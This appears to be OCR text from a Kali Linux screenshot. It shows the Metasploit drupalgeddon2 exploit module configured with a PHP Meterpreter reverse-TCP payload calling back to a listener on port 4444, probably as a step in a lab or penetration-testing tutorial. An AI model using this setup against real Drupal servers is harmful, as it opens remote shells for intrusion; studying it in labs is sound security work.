 root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host
:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR id
entifier, or hosts file with synt
ax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing co
nnections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.6 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >